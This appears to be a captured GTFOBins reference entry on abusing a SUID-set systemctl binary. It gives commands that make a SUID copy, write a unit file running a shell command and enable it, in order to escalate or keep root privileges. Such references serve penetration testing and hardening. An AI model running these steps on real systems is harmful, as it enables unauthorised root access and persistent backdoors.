 .. / systemctl Star 6,108
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF